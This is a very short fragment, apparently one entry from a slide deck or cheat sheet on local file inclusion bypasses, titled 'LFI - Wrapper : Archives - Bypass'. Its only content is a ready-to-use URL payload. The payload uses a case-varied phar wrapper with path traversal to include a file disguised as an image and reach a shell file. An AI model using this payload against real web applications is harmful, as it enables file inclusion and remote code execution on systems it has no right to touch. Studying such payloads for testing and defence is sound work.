 LFI - Wrapper : Archives - Bypass
https://site.fr/?page=pHaR://fakefolder/../image.jpg#shell.txt
15